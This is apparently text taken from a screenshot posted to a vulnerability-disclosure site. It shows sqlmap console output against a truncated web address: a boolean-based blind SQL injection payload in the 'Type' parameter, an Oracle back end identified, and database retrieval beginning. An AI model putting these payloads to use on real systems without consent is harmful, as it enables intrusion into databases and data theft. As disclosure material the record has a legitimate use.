 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://ww...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:26:48
[16:26:48] [INFO] resuming back-end DBMS 'oracle'
[16:26:48] [INFO] testing connection to the target URL
[16:26:49] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageFile=pageNews_search&Type=1 AND 6957=6957&sonID=&Main=xxdt&page
=1&link_css=link_data&key=
---
[16:26:50] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Apache 2.2.13, JSP 2.0
back-end DBMS: Oracle
[16:26:50] [INFO] fetching current database
[16:26:50] [WARNING] running in a single-thread mode. Please consider usage of
中文(简体) - 百度输入法 半 : data retrieval
www.wooyun.org